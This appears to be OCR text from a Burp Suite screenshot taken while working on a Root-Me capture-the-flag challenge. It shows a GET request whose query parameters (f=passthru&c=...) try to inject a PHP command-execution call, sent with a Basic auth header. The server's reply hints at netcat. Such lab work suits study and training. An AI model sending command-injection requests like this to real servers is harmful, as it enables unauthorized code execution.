 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.2.3 - Temporary Project - licensed to imrim S.A. [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Autorize Settings
1 × 2 × +
Send Cancel < > Target: http://ctf12.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /Imperial-Class/BountyHunter/login.php?f=passthru&c
=pyt HTTP/1.1
2 Host: ctf12.root-me.org
3 Authorization: Basic
NjRiYXNlOlRoMzUzQHIzTjBUZGFEcjAxRHpVQHJlTDAwSzFpbmc0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en,en-US;q=0.9,de;q=0.8
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40 Is this the net cat you are looking for?
41
42
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 6
Done 3,168 bytes | 41 millis